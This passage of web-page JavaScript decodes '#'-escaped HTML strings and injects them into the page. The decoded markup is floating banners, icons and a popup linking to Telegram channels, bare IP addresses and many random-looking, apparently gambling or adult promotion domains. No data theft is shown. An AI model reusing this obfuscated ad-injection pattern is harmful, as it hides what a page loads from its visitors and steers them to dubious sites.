9D#B5+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#9C#A7#E9#9D#B5+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A"));
        var tag = document.getElementsByClassName('foot')[0];
        if(tag) tag.insertAdjacentHTML('beforeend', jm_str("#3Cstyle+type#3D#22text#2Fcss#22#3E#0A#09#40media+#28max-width#3A+1000px#29+#7B#0A#09#09piao_top+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#0A#09#09piao_bottom+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#09#2F#2Amargin#3A+1#25+1#25+20px+1#25#3B#2A#2F#0A#09#09#7D#0A#0A#09#09piao_tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_r+#7B#0A#09#09#09right#3A+80px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_close+#7B#0A#09#09#09margin-left#3A+55px#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40media+#28min-width#3A+1000px#29+#7B#0A#09#09piao_top+#7B#0A#09#09#09width#3A+1000px#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09piao_bottom+#7B#0A#09#09#09width#3A+1000px#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#09#2F#2Amargin#3A+20px#3B#2A#2F#0A#09#09#7D#0A#0A#09#09piao_tubiao+#7B#0A#09#09#09width#3A+100px#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_r+#7B#0A#09#09#09right#3A+110px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_close+#7B#0A#09#09#09margin-left#3A+90px#3B#0A#09#09#7D#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A1#B6#E9#A3#98+--#3E#0A#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+class#3D#22piao_top#22+style#3D#22position#3A+fixed#3Btop#3A0px#3Bz-index#3A+999#3B#0A#09+background-image#3A+url#28#27https#3A#2F#2F074tueoytgemtop#2F960x120gif#27#29#3B#0A#09+background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BA#95#E9#A3#98+--#3E#0A#3C#21--+#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Bbottom#3A0px#3Bleft#3A0#3Bz-index#3A999#3B#22#3E--#3E#0A#3C#21--+++++#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#22#3E--#3E#0A#3C#21--++#3Ca+href#3D#22https#3A#2F#2Frbdgqesa7igphonglsje5130159vip#3A31201#2Fdp1#2Fbghtm#3Fbg079#22+class#3D#22piao_bottom#22+style#3D#22position#3A+fixed#3Bbottom#3A0px#3Bz-index#3A+999#3B+--#3E#0A#3C#21--++background-image#3A+url#28#27https#3A#2F#2Fwkphotocdnbceboscom#2Fc9fcc3cec3fdfc03c631beeec43f8794a4c2261ejpg#27#29#3B--#3E#0A#3C#21--++background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--++#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A+++++#0A+++++#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v30536ac7ca52f40eb91051a1b2e9b2895jpeg#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fwnsascyxclcom#2F6154x4gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F0pueq2jcnflpncom#2Fflame#2F#3FchannelCode#3Dyhby117#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3aa6eb9e4ff4347ad9daa718b25538811gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwwww849mm766vip#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fabc96935812com#2F4e81c980076d4bcc9ff0e75ebf20b165gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E+--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F0pueq2jcnflpncom#2Fflame#2F#3FchannelCode#3Dyhby117#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3aa6eb9e4ff4347ad9daa718b25538811gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#B7#A6#E9#A3#98+--#3E#0A#3Cdiv#0A#09style#3D#22position#3Afixed#3Bwidth#3A0px#3Bleft#3A10px#3Btop#3A160px#3Bbottom#3A100px#3Bz-index#3A+999#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3A+center#22#3E#0A++++#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F0pueq2jcnflpncom#2Fflame#2F#3FchannelCode#3Dyhby117#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fyuhuo888asdf010com#2Fworldyh#2Fy100gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fwnsascyxclcom#2F6154x4gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb7kmz-1556315508ap-east-1elbamazonawscom#2Fk8ys745#2F#3FshareName#3Dk8ys745#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F150150711gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2FO1CN01jBKzv51rGgfcsfn0d_#21#212216598935604-1-fleamarketgif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2F1461038864#3A5002#2Fsiteadmin#2Fupload#2Fimg#2F1986000600394878977gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01jd607622AErIJhq8Y_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01geQnK822AErVtAnbo_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01JWwyhC22AErsaq53s_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fee555aa888com#2F8f506fd093774e28b19c89be62adb32egif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-150-150gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#0A#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#8F#B3#E9#A3#98+--#3E#0A#3Cdiv+class#3D#22piao_tubiao_r#22#0A#09style#3D#22position#3Afixed#3Bwidth#3A0px#3Btop#3A160px#3Bbottom#3A100px#3Bz-index#3A+999#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3A+center#22#3E#0A#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01HyMWdZ22AErPcPiLu_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2F666bb777sscom#2F59ae6c4e8153408e8cc788186eec48d4gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F150x150gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN0143PPiT22AErkdvxMM_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fmediaunicomjxtcom#2F80x80gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgcospu2011top#2F150150gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A3#98#E5#8A#A8+--#3E#0A#3C#21--#3Ca+href#3D#22https#3A#2F#2F1181071120#3A25777#2F700380006php#22+id#3D#22piaodong1#22+style#3D#22position#3Afixed#3B+z-index#3A+999#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#3Cimg+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3B#22--#3E#0A#3C#21--#09#09src#3D#22https#3A#2F#2Fwwwtycyule887tycylcom#3A443#2Fimg#2Fxsabuffh84w509habkf150150cniuagif#22#3E--#3E#0A#3C#21--#3C#2Fa#3E--#3E#0A#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+id#3D#22piaodong2#22+style#3D#22position#3Afixed#3B+z-index#3A+999#3B#22+target#3D#22_blank#22#3E#0A#09#3Cimg+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3B#22#0A#09#09src#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053378072gif#22#3E#0A#3C#2Fa#3E#0A#0A+#3C#21--#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BC#B9#E7#AA#97+--#3E#0A#3C#21--#3Cdiv+class#3D#22ggtc#22--#3E#0A#3C#21--#09style#3D#22display#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Btop#3A0px#3Bright#3A0px#3Bwidth#3A100#25#3Bheight#3A100#25#3Bz-index#3A1001#3Bbackground#3Argba#280#2C+0#2C+0#2C+07#29#3B#22#3E--#3E#0A#3C#21--#09#3Cdiv--#3E#0A#3C#21--#09#09style#3D#22width#3A80vw#3Bheight#3A100vw#3Bmax-width#3A40vh#3Bmax-height#3A50vh#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bbackground#3Alinear-gradient#28to+bottom#2C+#23950101#2C+#23a13434#29#3Bborder-radius#3A1vh#3Bwhite-space#3A+nowrap#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Balign-items#3Acenter#3Bjustify-content#3Aflex-end#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ch3--#3E#0A#3C#21--#09#09#09#09style#3D#22width#3A+100#25#3Bpadding#3A1vh#3Bfont-size#3A25vh#3Btext-shadow#3A+02vh+02vh+02vh+rgba#280#2C+0#2C+0#2C+08#29#3Bcolor#3A#23fff#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#E7#AB#99#E9#95#BF#E6#8E#A8#E8#8D#90--#3E#0A#3C#21--#09#09#09#3C#2Fh3#3E--#3E#0A#3C#21--#09#09#09#3Csapn+class#3D#22ggtc_close+iconfont#22--#3E#0A#3C#21--#09#09#09#09style#3D#22color#3A#23fff#3Bfont-size#3A15em#3Bfont-weight#3A+100#3Bposition#3A+absolute#3Bpadding-right#3A+15px#3Bcursor#3Apointer#22#3E--#3E#0A#3C#21--#09#09#09#09#26#23xe6ea#3B#3C#2Fspan#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#3Cdiv+style#3D#22width#3A90#25#3Bheight#3A80vw#3Bmax-height#3A40vh#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Fryjnw1296com#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A10px#3Bborder-top#3A+0px#3Bborder#3A+1px+solid+#23fff#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FprB0nD1y#2F300-450gif#22#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E"));
        var tag = document.getElementsByClassName('movie-ul1');
        for (let i = 0; i < tag.length; i++) {
